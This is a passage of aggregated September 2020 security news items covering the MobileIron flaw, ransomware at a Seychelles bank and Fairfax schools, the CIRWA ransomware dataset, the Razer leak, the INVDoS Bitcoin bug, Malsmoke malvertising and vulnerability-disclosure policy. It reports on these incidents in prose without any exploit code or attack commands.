In a blog post published last week, DEVCORE’s Orange Tsai reported that they have decided to analyze MobileIron’s products due to their widespread use — the vendor claims more than 20,000 enterprises use its solutions and the researchers’ analysis showed that over 15% of Global Fortune 500 organizations exposed their MobileIron servers to the internet, including Facebook.
It’s worth noting that Orange Tsai is one of the researchers who last year disclosed several critical vulnerabilities affecting enterprise VPN products from Palo Alto Networks, Fortinet and Pulse Secure. These flaws ended up being exploited in many attacks, including by state-sponsored threat groups.
Orange Tsai told SecurityWeek that exploiting CVE-2020-15505, which is a deserialization-related issue, is enough for a remote, unauthenticated attacker to achieve arbitrary code execution on a vulnerable MobileIron server.
The researcher says there are currently roughly 10,000 potentially exposed servers on the internet, and while a patch has been available for months, he claims roughly 30% of servers on the internet remain unpatched.
After seeing that Facebook failed to patch its MobileIron server two weeks after the release of a fix, DEVCORE reported the issue to the social media giant through its bug bounty program. The impact of the vulnerability was demonstrated to Facebook by “popping a shell” on one of their servers. Facebook awarded a bug bounty for the report, but the amount is not being disclosed.
Shortly after Orange Tsai disclosed the details of the vulnerabilities, someone created and released a proof-of-concept (PoC) exploit for CVE-2020-15505. The white hat hacker claims to be aware of successful exploitation attempts made by members of the bug bounty community.
Development Bank of Seychelles Hit by Ransomware
14.9.20 Ransomware Securityweek
The Central Bank of Seychelles (CBS) on Friday announced that the network of the Development Bank of Seychelles (DBS) was recently targeted in a ransomware attack.
Established in 1977, DBS is majority owned by the government of Seychelles, but it is non-budgetary dependent and operates on a commercial basis.
The newly disclosed security incident, CBS reveals, was communicated by DBS on September 9, and an investigation was launched into the matter.
“Since then, CBS has been engaging with DBS to establish the exact nature and circumstances of the incident and closely monitor the developments, including the possible impact on DBS' operations,” the bank said in a Friday announcement.
CBS did not provide additional information on the attack, but revealed that it has encouraged DBS to keep customers and stakeholders informed on the investigation, and that more will be shared publicly once the details surrounding the incident are uncovered.
“The CBS has stressed on the need for DBS to maintain communication with its clients and other stakeholders, particularly within the banking sector, throughout this process. […]The CBS will be providing further details to the general public once the full extent of this reality has been clearly understood,” the bank announced.
Furthermore, CBS says that the incident is also expected to help identify “areas of vulnerability that could have led to the ransomware attack.”
The bank has yet to reveal whether customer data was compromised in the incident. Many of the ransomware attacks over the past couple of years, however, did result in sensitive data being stolen, to entice victim companies into paying the ransom.
TikTok Rejects Microsoft Offer, Oracle Sole Remaining Bidder
14.9.20 BigBrothers Securityweek
American tech giant Microsoft said Sunday its offer to buy TikTok was rejected, leaving Oracle as the sole remaining bidder ahead of the imminent deadline for the Chinese-owned video app to sell or shut down its US operations.
TikTok is at the center of a diplomatic storm between Washington and Beijing, and President Donald Trump has set Americans a mid-September deadline to stop doing business with its Chinese parent company ByteDance -- effectively compelling a sale of the app to a US company.
The Wall Street Journal and The New York Times reported that Oracle had won the bidding war, citing people familiar with the deal, although the company did not immediately confirm that to AFP.
But two Chinese state media outlets -- CGTN and China News Service -- said Monday that ByteDance will not sell TikTok to Oracle either, citing unnamed sources.
The Oracle bid would need approval from the White House and Committee on Foreign Investment in the United States, a source told the Journal, with both parties under the belief it would meet US data security concerns.
Microsoft had indicated at the beginning of August that it was interested in acquiring TikTok's US operations, but announced Sunday that bid had been rejected.
"ByteDance let us know today they would not be selling TikTok's US operations to Microsoft," it said in a statement.
"We are confident our proposal would have been good for TikTok's users, while protecting national security interests."
In early August, Trump issued an executive order stating that if a purchase agreement was not reached by September 20, the platform would have to close in the United States.
Trump claims TikTok could be used by China to track the locations of federal employees, build dossiers on people for blackmail, and conduct corporate espionage.
- Disputed dangers -
In late August, China's commerce ministry published new rules potentially making it more difficult for ByteDance to sell TikTok to a US entity by adding "civilian use" to a list of technologies that are restricted for export.
ByteDance had vowed to "strictly abide" by the new export rules.
"We believe Microsoft would only buy TikTok WITH its core algorithm which the Chinese government and ByteDance was not willing to budge," Wedbush analyst Daniel Ives said in a note.
"Given the need now to get a green light from Beijing after its export rules were changed a few weeks ago, TikTok's days in the US likely are numbered with a shutdown now the next step," the analyst said.
Downloaded 175 million times in the United States, TikTok is used by as many as a billion people worldwide to make quirky, short videos on their cellphones. It has repeatedly denied sharing data with Beijing.
Microsoft said it would have "made significant changes to ensure the service met the highest standards for security, privacy, online safety, and combatting disinformation."
A deal with Microsoft could also have included Walmart, which joined forces with the tech giant during negotiations.
Ives said that even with Microsoft out of the picture, "while Oracle is technically the remaining bidder, without willing to sell its core algorithm we see no TikTok sale on the horizon."
"Oracle could be a technology partner, but a sale/divestiture of the US operations for TikTok remains the focus."
TikTok meanwhile has filed a lawsuit challenging the US crackdown, contending that Trump's order was a misuse of the International Emergency Economic Powers Act because the platform is not "an unusual and extraordinary threat."
Controversially, Trump has demanded that the US government get a cut of any deal, which critics contend appears unconstitutional and akin to extortion.
The bidding for TikTok comes during a broader deterioration of relations between the world's top two economies in recent months, with both exchanging fierce recriminations over trade, human rights, and the origins of the coronavirus pandemic.
CIRWA Project tracks ransomware attacks on critical infrastructure
14.9.20 Ransomware Securityaffairs
Researchers from Temple University have been tracking ransomware attacks on critical infrastructure all over the world.
A team of researchers at Temple University in Philadelphia has presented a project named CIRWA (repository of critical infrastructure ransomware attacks) that aims at tracking ransomware attacks on critical infrastructure worldwide.
The project was launched in September 2019 and as of August 2020, the experts collected 680 records of ransomware attacks that took place since November 2013. The maintainers of the project also mapped the attacks to the MITRE ATT&CK framework.
“In September 2019, we started a repository of Critical Infrastructures Ransomware Attacks (CIRWAs). These are based on publicly disclosed incidents in the media or security reports.” reads the project description. “This repository (version 10.2) now has 687 records assembled from publicly disclosed incidents between November 2013 and August 2020.”
Anyone can request access to the data by compiling this form.
For each ransomware attack, the researchers collected a broad range of information, including the targeted organization, data of the attack, the date when the attack started, location of the targeted organization, duration of the attack, the ransomware family, the ransom amount, the payment method, industry, whether the amount was paid, and the source of the information.
According to the summary findings related to the period 2013-2020, the most targeted critical infrastructures are government facilities, followed by education and healthcare. The threat actor most active against critical infrastructure are the Maze ransomware operators, while the typical duration of a ransomware attack is of 1 week or less, and the most commonly demanded ransom amount is $50,000 or less.
Exerts pointed out that there are 13 known incidents where the ransomware operators demanded more than $5 million.

Data collected by the researchers are very interesting and very useful for future research projects on the security of the critical infrastructure.
The researchers highlighted the importance of the contribution from the security community, anyone could submit info related to attacks to CIRWA using this form.
Fairfax County Public Schools hit by Maze ransomware
14.9.20 Ransomware Securityaffairs
Fairfax County Public Schools (FCPS), one of the largest school divisions in the US, was hit by Maze ransomware operators.
Fairfax County Public Schools (FCPS) was victim of an attack carried out by the Maze ransomware operators.
FCPS is one of the largest school districts in the US with an approved budget of $3.2 billion for 2021.
The Fairfax County Public Schools has more than 188,000 students in grades prekindergarten through 12 and approximately 25,000 full-time employees working in 198 schools and centers within the U.S. commonwealth of Virginia.
“FCPS recently learned that ransomware was placed on some of our technology systems. We are taking this matter very seriously and are working diligently to address the issue.” reads a statement published by FCPS. “We currently believe we may have been victimized by cyber criminals who have been connected to dozens of ransomware attacks in other school systems and corporations worldwide. We are coordinating with the FBI on the matter.”
The institution has notified the authorities and is investigating the incident with leading security experts to determine the extent of the attack.
At the moment the exact date when the ransomware impacted FCPS’s network is not yet known but the school district says that it collaborating with the FBI to determine what ransomware gang is behind the attack.
“FCPS is committed to protecting the information of our students, our staff, and their families,” concludes the statement. “We will work with law enforcement to the fullest extent to prosecute any individuals or groups that attack our systems.”
The statement did not disclose the threat actors behind the attack, it only pointed out that the same ransomware gangs has been connected to dozens of similar attacks against school districts and businesses worldwide.
The Maze ransomware operators claimed responsibility for the attack and leaked an archive of roughly 100MB (2% of the total amount of stolen data).
The leaked archive contains students’ info, administrative documents, and an LSASS dump that could allow retrieving Windows credentials.
An update sent Saturday afternoon to the school community said the school system is “working diligently to protect the information of our staff, students and their families.”
The institution added that the ransomware intrusion did not disrupt the school system’s distance learning program.
Lucy Caldwell, a spokesperson for Fairfax County Public Schools, told WTOP that she expected remote learning will be not impacted by the infection.
In August, experts at threat intelligence firm Cyble came across a post published by Maze ransomware operators claiming to have breached the steel sheet giant Hoa Sen Group.
A few days before, Maze ransomware operators also published internal data from LG, Xerox, and Canon after the companies did not pay the ransom.
The list of victims of the Maze ransomware gang includes Conduent, IT services giant Cognizant, system-on-chip (SOC) maker MaxLinear, and Banco BCR,
Gaming hardware manufacturer Razer suffered a data leak
14.9.20 Incindent Securityaffairs
Gaming hardware manufacturer Razer suffered a data leak, an unsecured database managed by the company containing gamers’ info was exposed online.
Gaming hardware manufacturer Razer has suffered a data leak, this is the discovery made by the security researcher Bob Diachenko. The expert discovered an unsecured database that exposed the information of approximately 100,000 individuals who purchased items from Razer’s online store
Razer is the world leader in high-performance gaming hardware, software and systems.
The unsecured database was discovered on August 19, it contained customers’ info, including a name, email address, phone number, order numbers, order details, and billing and shipping addresses.
“The exact number of affected customers is yet to be assessed, as originally it was part of a large log chunk stored on a company’s Elasticsearch cluster misconfigured for public access since August 18th, 2020 and indexed by public search engines,” he wrote in a post on LinkedIn. “Based on the number of the emails exposed, I would estimate the total number of affected customers to be around 100K.”
Diachenko attempted to report his discovery to Razer, but it took time before the database was secured on September 9th. The company thanked the researcher for his support.
“I have immediately notified the company via their support channel on the exposure, however my message never reached right people inside the company and was processed by non-technical support managers for more than 3 weeks until the instance was secured from public access.” continues the post.
“We were made aware by Mr. Volodymyr of a server misconfiguration that potentially exposed order details, customer and shipping information. No other sensitive data such as credit card numbers or passwords was exposed. The server misconfiguration has been fixed on 9 Sept, prior to the lapse being made public.” reads a statement from the vendor.
“We would like to thank you, sincerely apologize for the lapse and have taken all necessary steps to fix the issue as well as conduct a thorough review of our IT security and systems. We remain committed to ensure the digital safety and security of all our customers.”
Exposed data could be abused by threat actors to carry out spear-phishing attacks against the gamer and obtain other info, including financial data.
People that have ever purchased products from Razer’s online store must be vigilant about any unsolicited message from the gaming firm.
For any update on the incident always refer the Razer official website.
INVDoS, a severe DoS issue in Bitcoin core remained undisclosed for two years
13.9.20 Cryptocurrency Securityaffairs
The INVDoS (Bitcoin Inventory Out-of-Memory Denial-of-Service)
Attack would have allowed hackers to crash Bitcoin nodes and alternative chains.
Two years ago, the Bitcoin protocol engineer Braydon Fuller. discovered a major uncontrolled memory resource consumption denial-of-service vulnerability (INVDoS), tracked as CVE-2018-17145, that affected the peer-to-peer network code of three implementations of Bitcoin and other blockchains, including Litecoin, Namecoin, and Decred,
The researcher kept details of the flaw private in order to avoid threat actors exploiting the issue, but this week the issue was disclosed after an independent researcher found it in another cryptocurrency leveraging an older version of the Bitcoin core.
Fuller discovered that the INVDoS flaw could be exploited by an attacker by using malformed Bitcoin transactions that, when processed by Bitcoin blockchain nodes, would lead to uncontrolled memory resource consuption, which would trigger a DoS condition (i.e. server crash).
“There was an uncontrolled resource consumption and out-of-memory (OOM) vulnerability that could have been easily exploited in a denial-of-service (DoS/DDoS) attack against many Bitcoin, Litecoin, Namecoin and Decred nodes by any other network participant.” reads the paper published by the expert.
“At the time of the discovery, this represented more than 50% of publicly-advertised Bitcoin nodes with inbound traffic, and likely a majority of miners and exchanges.”
The INVDoS flaw affects Bitcoin Core v0.16.0, Bitcoin Core v0.16.1, Bitcoin Knots v0.16.0, all beta versions of Bcoin up to v1.0.0-pre, all versions of Btcd up to v0.20.1-beta, Litecoin Core v0.16.0, Namecoin Core v0.16.1, and all versions of Dcrd up to v1.5.1.
The issue has been patched in Bitcoin Core v0.16.2+, Bitcoin Knots v0.16.2+, Bcoin v1.0.2+, Btcd v0.21.0-beta+, Litecoin Core v0.16.2+, Namecoin v0.16.2+, and Dcrd v1.5.2+ releases.
Fuller pointed out that the severity of the Invdos flaw is higher compared with other DoS issue vulnerability because its exploitation could cause loss of funds or revenue.
“This could be through a loss of mining time or expenditure of electricity by shutting down nodes and delaying blocks or causing the network to temporarily partition.” continues the paper. “It could also be through disruption and delay of time sensitive contracts or prohibiting economic activity. That could affect commerce, exchanges, atomic swaps, escrows and lightning network HTLC payment channels. There has not been a known exploitation of this vulnerability in the wild.”
The CVE-2018-17145 was independently discovered a few weeks ago by the Bitcoin protocol engineer Javed Khan, while assessing the the chain behind the Decred cryptocurrency.
Khan reported the flaw as part of the Decred bug bounty program causing its public disclosure.
The good news is that both experts are not aware of attacks in the wild exploiting the flaw.
“There has not been a known exploitation of this vulnerability in the wild,” Fuller and Khan said. “Not as far as we know.”
Malàsmoke gang could infect your PC while you watch porn sites
13.9.20 CyberCrime Securityaffairs
A cybercrime group named Malàsmoke has been targeting porn sites over the past months with malicious ads redirecting users to exploit kits.
A cybercrime group named Malàsmoke has been targeting porn sites over the past months, it is placing malicious ads on adult-themed websites to redirect users to exploit kits and deliver malware.
According to researchers from Malwarebytes, the gang was abusing practically all adult ad networks, but in the last campaign, they hit for the first time a top publisher.
This time the cybercrime group has managed to place malverts on xHamster, one of the most popular adult video portals with billions of visitors each month.
The malicious ads uses JavaScript code to redirect users from the porn site to a malicious site that was hosting an exploit kit designed to exploit to exploit CVE-2019-0752 (Internet Explorer) and CVE-2018-15982 (Flash Player) issues.
Upon visiting the malicious site with a vulnerable browser, the exploit kit delivers malware such as Smoke Loader, Raccoon Stealer, and ZLoader.
“Then we saw possibly the largest campaign to date on top site xhamster[.]com from a malvertiser we have tracked for well over a year. This threat actor has managed to abuse practically all adult ad networks but this may be the first time they hit a top publisher.” reads the analysis published by Malwarebytes.
“the threat actor was able to abuse the Traffic Stars ad network and place their malicious ad on xhamster[.]com, a site with just over 1.06 billion monthly visits according to SimilarWeb.com.”
Attacks exploiting exploit kits have declined in recent years due to the improved security of the browsers, most of which have removed both Flash and IE support.
Experts pointed out that the redirection mechanism is more sophisticated than those used in other malvertising campaigns. Threat actors implements some client-side fingerprinting and connectivity checks to avoid VPNs and proxies, in this way they only target legitimate IP addresses.
“Malsmoke is probably the most persistent malvertising campaigns we have seen this year. Unlike other threat actors, this group has shown that it can rapidly switch ad networks to keep their business uninterrupted.” concludes Malwarebytes.
The researchers also published Indicators of compromise (IoCs) for this campaign.
Bank of Seychelles hit by a ransomware attack
13.9.20 Ransomware Securityaffairs
The Development Bank of Seychelles (DBS) was hit by a ransomware attack disclose the Central Bank of Seychelles (CBS).
The Central Bank of Seychelles (CBS) disclosed via a press statement that the Development Bank of Seychelles (DBS) was hit by a ransomware attack.
DBS is a joint venture by the Seychelles government and some shareholders including Bank, Caisse Francaise de Cooperation, European Investment Bank, DEG, Standard Chartered Bank, and Barclays Bank.
Since its creation, the shares of Standard Chartered Bank were taken over by Nouvobanq. DBS bought back Barclays’ share and Government purchased the shares of DEG, hence, increasing its shareholding to 60.50%.
Since then, the government and DBS bought the shares of Barclays Bank and DEG, allowing the Seychelles government to reach the control of 60,50% of the bank’s shares.
“The Central Bank of Seychelles (CBS) has been informed of a ransomware attack on the network of the Development Bank of Seychelles (DBS).” reads the statement.”The incident was communicated to CBS on Wednesday 9 September 2020. Since then, CBS has been engaging with DBS to establish the exact nature and circumstances of the incident and closely monitor the developments, including the possible impact on DBS’ operations.”
According to the press release, the ransomware attack took place on September 9, 2020. CBS and DBS immediately launched an investigation into the incident and are assessing the extent of the attack.
The bank did not provide technical details of attack such as the family of ransomware that infected its systems.
At the time it is not clear if the attackers have also exfiltrated some data before encrypting the bank’s systems.
“The CBS has stressed on the need for DBS to maintain communication with its clients and other stakeholders, particularly within the banking sector, throughout this process.” continues the statement. “The CBS will be providing further details to the general public once the full extent of this reality has been clearly understood.”
CBS concluded announcing the adoption of appropriate measures to protect the integrity of the financial system and maintain confidence in the banking sector.
CBS is committed to updating customers and stakeholders on the evolution of the event and on the investigation.
Recently another bank disclosed a ransomware attack, Chilean bank BancoEstado was also forced to shut down its branches following an infection.
University Project Tracks Ransomware Attacks on Critical Infrastructure
13.9.20 Vulnerebility Securityweek
A team at Temple University in Philadelphia has been tracking worldwide ransomware attacks on critical infrastructure, and anyone can request access to the data.
Work on this project, described as a repository of critical infrastructure ransomware attacks (CIRWA), started in September 2019. As of August 2020, the database includes over 680 records of ransomware attacks documented since November 2013.
The repository, offered for free as a Microsoft Excel file, stores information on incidents described by the media and cybersecurity companies.
The information includes the name of the targeted organization, the year the attack was launched, the date when the attack started, location of the targeted organization, the targeted sector, duration of the attack, the ransomware family that was used, the ransom amount, the payment method, whether the amount was paid, how much was paid, the source of the information, and related incidents. Based on the type of ransomware that was used, there are also links to the MITRE ATT&CK framework.
An analysis of the data currently shows that government facilities were the most targeted type of critical infrastructure — followed at a distance by education and healthcare — and Maze was the most common ransomware strain. It’s worth noting that the project tracks incidents affecting critical infrastructure as defined by the U.S. Department of Homeland Security.
The most commonly observed duration of a ransomware attack is one week or less, and the most commonly demanded ransom amount is $50,000 or less, but there are 13 known incidents where the attackers demanded more than $5 million.

Ransomware attacks on critical infrastructure - click on the image for the full summary
Aunshul Rege, associate professor in the Department of Criminal Justice at Temple University, leads the project, which is funded by her National Science Foundation (NSF) CAREER award. One of the main contributors to the project is her graduate student, Rachel Bleiman, a PhD student in the university’s Criminal Justice program.
“We started with the goal of just providing a dataset based on open-source information on disclosed CIRW incidents,” Rege told SecurityWeek. “My team and I struggled to find datasets that are free/no strings attached in the [critical infrastructure] space, which could be used by researchers/educators (like myself) and also by students.”
She added, “This dataset was driven by the need to contribute to the education/academic space to help educators and students. My team and I were collecting data for my NSF CAREER grant anyway, so we decided to rehash it in a structured way to share with the academic community. We started the CIRW dataset in Sep 2019 with 162 incidents. Today we have 687 incidents!”
According to Rege, a lot of people have found the data useful. She says it has so far been requested by educators in higher education for class projects, research and publications; undergrad students for course projects; grad students for dissertation literature review; government representatives for ICS training classes, raising awareness, and assessing internal responses to critical infrastructure ransomware attacks; researchers for trends and patterns in TTPs across ransomware strains, comparing the data to their own internal datasets, and threat modeling and intelligence; and representatives of the private sector for training, threat intelligence, risk and statistical analysis, raising awareness, and overviewing current trends.
Anyone can request the data for free and Rege says they have approved nearly all the requests they’ve received to date.
“We do get some [requests] that are from personal email addresses (gmail, protonmail, etc), which we follow up on. Two other reasons why we want to keep track of who is using the dataset is so that we can (i) get feedback and (ii) potentially develop collaborative research projects,” Rege explained.
The maintainers of the project have been making improvements based on the feedback they have received from the community, such as mapping attacks to the MITRE ATT&CK framework.
It’s No ‘Giggle’: Managing Expectations for Vulnerability Disclosure
12.9.20 Vulnerebility Threatpost
Vulnerability-disclosure policies (VDPs), if done right, can help provide clarity and clear guidelines to both bug-hunters and vendors when it comes to going public with security flaws.
Sometimes vulnerability disclosure goes well — and sometimes it doesn’t. Security researchers still face legal action for “hacking” when reporting the bugs they find — as is the case with a flaw recently reported to the Giggle social network. However — while the vendor-researcher relationship is still fraught with pitfalls, the good news is that things are slowly starting to get better, say experts.
Notably, the Giggle news (detailed below) comes as releases of vulnerability-disclosure policies (VDPs) have snowballed, with names like Facebook and the U.S. government embracing transparent guidelines for ethical bug-hunting.
In a blog post on Thursday, Saskia Coplans, a founder at a majority-female security firm called Digital Interruption (DI), described a disclosure effort in which the company reached out to Giggle about a privacy flaw. Giggle, which bills itself as a social network “for girls,” offers various female-specific topic areas and communities, including those for victims of abuse and for sex workers. The down side is, according to its privacy policy, Giggle collects all kinds of information about users, including geolocation, personal preferences, demographic data and answers to surveys.
That’s a problem given that the bug that DI found would allow unverified attackers to trivially access this personal information on the platform from anywhere. To boot, the researchers found that the information was still accessible/stored even after a user deleted an account. DI researchers understandably felt it was important to report the issue to prevent exploitation by abusers and others.
The public tweet that started the furor.
So they did just that, first reaching out via Twitter in a direct message to the company. When there was no response after two days, DI published a public tweet directing the company and its founder, Australian screenwriter Sall Grover, to the DM. The researchers also mentioned the company’s perceived anti-trans stance — Giggle uses facial recognition and AI to determine if a user is female or not, which is a “test” many trans women can’t pass — and that’s when the problems began.
“Our public tweet had no engagement at all until Sall, the Giggle founder, decided to share a screenshot of it with her followers. We have since been subject to a tirade of abuse,” according to the blog. “Our three-year incorporated company has been accused of being a creepy bloke who runs private WhatsApp groups full of naked women, a front for the alt-left, making up the vuln to discredit Sall and her company, and hypocrites for wanting to protect the data of users despite the app’s founder having views that counter our own.”
Coplans added that none of the responses mentioned the actual security issue itself.
DI went on to attempt contact nonetheless, but was blocked at every attempt — the firm also asked Troy Hunt of HaveIBeenPwned the to plead its case to the company. Eventually, someone at Giggle did fix the bug.
“No one reached out,” Jahmel Harris, a DI founder and security researcher, told Threatpost. “Even though we sent Sall/Giggle some details right at the start of this, we don’t know if these weren’t passed to the [development team] as Sall (the owner) didn’t seem to understand what I was saying. Based on a recent email with the dev, it sounds like he figured it out based on some of the Twitter noise. We were only able to send full details and a proof of concept after Troy Hunt had asked Sall on our behalf if she would allow us to email her, but by this point it sounded like it had been fixed.”
Giggle has also threatened DI with legal action –though it’s unclear what the allegations will be.
“They’ve claimed they’ve sent all communications to a lawyer and I believe it’s because we published a blog post, not for finding the vulnerability,” Harris said. “I should note that we only published after the issue was fixed.”
Threatpost has contacted Giggle and asked for comment, but as of press time, there has been no response.
Noted vulnerability-disclosure expert and CEO at Luta Security, Katie Moussouris, weighed in on Twitter, calling the disclosure experience the “worst of the year.”
VDPs to the Fore
As the Giggle debacle demonstrates, researchers are still being sued on occasion. Yet at the same time, this level of difficulty is a rarity, according to DI’s Harris.
“Honestly…it’s becoming easier to report vulnerabilities to companies now that we have Katie Moussouris and companies like HackerOne and Bugcrowd putting in a lot of effort to protect security researchers,” he told Threatpost. “We’re always going to see companies act like this, but changes in the law can go a long way helping report issues and vulnerability-coordination and bug-bounty platforms will often act as a mediator. This is the first time we’ve had an experience as intense as this. Mostly companies that don’t have much experience with this will at least be thankful we’re disclosing privately. It’s easy to understand this can be a fairly scary experience for a company, but if there is a defined way to respond to security researchers or vuln hunters, it’s often a case of fixing the vuln, thanking them and moving on.”
To that end, Facebook, the State of Ohio, a top voting-machine vendor and the U.S. federal government have all embraced VDPs in recent days — showing that the ethical hacking landscape is indeed improving.
Threatpost Webinar Promo Bug Bounty
Click to Register
By way of definition, VDPs are the latest step for many in the evolution of the vendor-researcher relationship. The industry has seen the rise of bug-bounty programs that pay researchers for their work; and there have also been more safe-harbor policies put into place to protect researchers from legal action. And, responsible disclosure policies have rolled out at many organizations, meant to protect vendors and avoid the disclosure of flaws before there are patches available. A VDP collects all of these factors and more into a centralized, written policy on dealing with disclosures.
Illustrating this, last week, Facebook rolled out a VDP that clarifies how Facebook bug-hunters will deal with flaws that they find in third-party software and open-source projects. Specifically, the tech giant said that it will implement a 90-day policy between a bug being reported and going public. At the same time, Facebook-owned WhatsApp debuted a security disclosure page that will act as a central repository for any bugs found in that platform.
“Facebook’s VDP addresses vulnerabilities of third parties, which helps to normalize vulnerability disclosure,” security researcher and bug-hunter Mike Takahashi told Threatpost. “If those contacted are responsive, it should only benefit them to receive these reports. Inevitably there will be examples where organizations are not responsive or aren’t taking reasonable steps to fix the vulnerabilities. When this happens there will be growing pains from the ensuing chaos of publicly disclosed vulnerabilities without a fix in place. This will open the door for black-hat hackers to exploit a vulnerability which they may not have known about otherwise, but also gives organizations an opportunity to be proactive with their own mitigations before an official fix is released.”
There have also been recent moves around election infrastructure; in August, Ohio’s secretary of state issued a VDP to cover the state’s election-related websites, the first such move by a state; and, Election Systems & Software, the biggest vendor of U.S. voting equipment, issued a VDP last month covering ES&S’s corporate systems and public-facing websites (though not voting machines and other equipment that’s already deployed in the field).
“It’s becoming more mainstream and more tech companies are starting to understand this is just part of the ecosystem,” DI’s Harris said.
Meanwhile, the U.S. Cybersecurity and Infrastructure Security Agency (CISA) has mandated that federal agencies must implement VDPs by next March, which would give ethical hackers clear guidelines for submitting bugs found in government systems – and hopefully encourage more bug-hunting overall.
CISA’s announcement also drew praise from the bug-bounty community.
“The government is leaping ahead of much of corporate America…We will look back on this moment years from now to recognize it as a turning point in America’s fight for trustworthy technology.” Alex Rice, CTO and co-founder HackerOne, told Threatpost via email. “HackerOne believes that CISA’s Binding Operational Directive is a pivotal milestone in the mission to restore trust in digital democracy and protect the integrity of federal information systems. Every organization, especially those protecting sensitive information, should have a public-facing way to report potential security gaps. Collaboration with the hacker community provides a crucial advantage: having someone on your team who thinks like an attacker.”
Casey Ellis, CTO at ethical hacking platform Bugcrowd, added: “Those who have both the skills and altruistic interest to identify cyber-risk and improve the safety and security of the internet have been waiting patiently for the better part of 30 years [for acceptance], and our efforts to help have been met with varying responses.” In an August filing with CISA, he noted, “Up until five or six years years ago many of them were fearful, hostile and negative. The evolution of the information attack surface and the capabilities of our adversaries have caused a huge shift: The internet realized that all “hackers” aren’t burglars, many of them are actually locksmiths.”
VDPs in Context
While the VDP moves are net positives for cybersecurity, the juxtaposition of VDP rollouts with Giggle issue shows that VDPs aren’t simply a blanket golden ticket to a harmonious vendor-researcher relationship, researchers noted. There are many things that can go wrong if the policy doesn’t provide enough transparency and clarity.
For instance, less scrupulous researchers may publish details on a zero-day bug or even proof-of-concept exploits for unpatched issues without coordinating with a vendor, even if the vendor has a VDP and bounty program in place. Such was the case with SandBoxEscaper, who published a spate of zero-day exploits for Microsoft bugs in 2018 and 2019.
On the flip side, vendors may not respond to a report, leaving researchers in a tough situation. Some providers and vendors, like Giggle, don’t want to deal with the issue at all; but others may not provide full patches in a timely fashion. For instance, recently researchers disclosed bugs in Grandstream products for small- and medium-sized businesses even though the issues weren’t fully patched, after the firm’s 90-day disclosure window expired.
The Facebook VDP allows for a raft of exceptions to its 90-day window, including reserving the right to disclose a bug if a vendor doesn’t respond within 21 days of a report being filed.
“An issue that could be improved is vulnerability remediation speed; the industry standard is often 90 days from disclosure to being made public,” Charles Ragland, security engineer at Digital Shadows, told Threatpost. “There are many high-profile instances where patches either weren’t released or were barely released within this 90-day window. That’s a long time for an exploitable vulnerability to be exposed, and it’s likely that if one person figured it out, someone else will, too.”
Different researchers also may have different policies on the latter scenario, potentially leading to confusion as vendors juggle multiple reports from multiple parties with different timelines.
“Whether or not you have an official VDP, it can be a challenge is keeping up with outside reports,” Takahashi said. “This includes being responsive in communication with white-hat hackers and fixing any vulnerabilities. In the two years we’ve seen a huge increase in security issues in the news stemming from mismanagement of vulnerability disclosure. If vulnerability disclosures aren’t taken seriously, they can end up being very costly when they’re publicly disclosed.”
Vendors also need to balance many factors in developing and testing patches, according to Brian Gorenc, senior director of vulnerability research for Trend Micro and head of Zero Day Initiative (ZDI).
“Severity is one of those factors, and researcher may judge severity differently than the vendor,” he told Threatpost in an email interview. “Alternatively, there are times when vendors want to ignore or downplay certain reports and focus on developing new products. There needs to be more understanding on the process on both sides to prevent confusion – and that confusion leads to distrust and hard feelings.”
DI’s Harris also noted the true downsides if companies don’t embrace VDPs and other ethical-hacking measures.
“We understand people have great ideas and want to create applications to meet that need, but it can be very dangerous to move ahead with some of those ideas without getting proper security advice and support,” he told Threatpost. “If [Giggle] had been built with security in mind from the start, they could have still achieved what they wanted to do without putting vulnerable women in danger. Sall disregarded our report, putting the users of the application at risk and denied that a vulnerability was present without investigating. In our opinion, this is a breach of trust. By making it into a ‘fight’ between them and us, they actually encouraged others to look for the vulnerability. We wouldn’t be surprised if, unfortunately, it was exploited before it was fixed because of the way Sall and Giggle responded.”
Best Practices
Transparency with both the researcher and the public is a crucial factor to minimizing distrust and making VDPs effective, and Gorenc noted that there are industry best practices that should also be followed. These are laid out in the ISO 29147 standard, which includes guidance for both filing reports and receiving them. For instance: Providing clear boundaries for security researchers in terms of ethical hacking; offering clarity on what is in scope and what’s not; and specifying how long a researcher must wait before disclosing publicly, even if there is no patch available.
“Having a well-defined vulnerability disclosure policy is definitely something every agency receiving bug reports should have,” Gorenc said, referring to the just-announced government mandate to implement VDPs at all agencies. “Let’s hope [CISA] follows the guidelines set out in ISO 29147 and establishes a robust program rather than just checking boxes to be in compliance.”
Getting companies interested in developing bug-bounty programs or even simply paying attention to independent researchers reaching out in good faith can still be difficult, Ragland noted, adding that “making the process difficult and obtuse burns people out and leads to more ignored vulnerabilities.”
Thus, independent bug-bounty programs – like those run by HackerOne, Bugcrowd or ZDI – can help vendors by providing them access to an established VDP and bounty program.
“Vendor-agnostic bug-bounty programs can serve as intermediaries and provide an honest broker for researcher and vendor alike,” Gorenc said. “For example, with our program, researchers know their report won’t be ignored. At the same time, vendors know a report from us won’t go public unless our 120-day timeline is disregarded.”
Overall, expectations need to improve – both for researchers and vendors – and appropriately structured VDPs can be a big key to that, he said.
“There are still too many ‘surprises’ in vulnerability disclosure,” Gorenc noted. “Researchers are surprised by a vendor’s response (or lack thereof), and vendors are surprised by a researcher’s disclosure. We as an industry have been doing disclosure long enough that there should be no surprises.”
APT28 Mounts Rapid, Large-Scale Theft of Office 365 Logins
12.9.20 APT Threatpost
The Russia-linked threat group is harvesting credentials for Microsoft’s cloud offering, and targeting mainly election-related organizations.
The Russia-linked threat group known as APT28 has changed up its tactics to include Office 365 password-cracking and credential-harvesting.
